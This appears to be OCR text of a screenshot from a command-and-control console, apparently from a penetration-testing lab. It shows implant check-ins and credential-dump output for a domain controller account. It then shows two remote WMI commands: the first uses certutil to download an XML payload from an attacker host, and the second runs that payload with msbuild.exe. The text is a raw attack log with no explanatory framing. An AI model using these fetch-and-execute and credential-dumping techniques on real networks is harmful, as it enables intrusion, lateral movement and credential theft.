 Grunt: x64 DC01 Admin
Grunt Activated 14:43:45
Grunt: 31dbeba5fe from: WS03 has been activate
Grunt Activated 14:43:45
Grunt: 6d04803b29 from: WS03 has been activat
Info Interact Task Taskings
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DC01$
Domain : CORP
Logon Server : (null)
Logon Time : 2/7/2021 2:08:36 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DC01$
* Domain : CORP
* Password : (null)
kerberos :
* Username : dc01$
* Domain : CORP.LOCAL
* Password : (null)
ssp :
credman :
[2/7/2021 2:43:10 PM UTC] WMICommand completed
(Apra) > WMICommand /computername:"WS03.dev.admin.offshore.com" /command:"certutil.exe -urlcache -f http://10.10.14.3/notmalz.xml c:\windows\system32\spool\drivers\color\g.xml"
/username /password:
ReturnValue ProcessID
----------- ---------
0 2436
[2/7/2021 2:43:31 PM UTC] WMICommand completed
(Apra) > WMICommand /computername:"WS03.dev.admin.offshore.com" /command:"c:\windows\microsoft.net\framework64\v4.0.30319\msbuild.exe c:\windows\system32\spool\drivers\color\g.xml"
/username:" " /password
ReturnValue ProcessID
----------- ---------
0 2168
Interact... Send